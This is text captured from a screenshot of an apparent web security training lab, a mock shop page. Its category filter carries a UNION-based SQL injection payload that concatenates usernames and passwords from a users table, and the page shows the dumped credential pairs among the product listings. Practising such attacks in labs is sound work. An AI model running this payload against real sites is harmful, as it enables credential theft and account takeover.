 WE LIKE TO
SHOP
Pets' UNION SELECT null,CONCAT(username,'~',password)
from users--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
Giant Grasshopper View details
administrator~vp48s9udc9xkkewkcb05
Pest Control Umbrella View details
carlos~1smkx3kjg0ibldm57sgq
The Lazy Dog View details
Babbage Web Spray View details
wiener~ejlkxgc6u1ikmq3gzq8u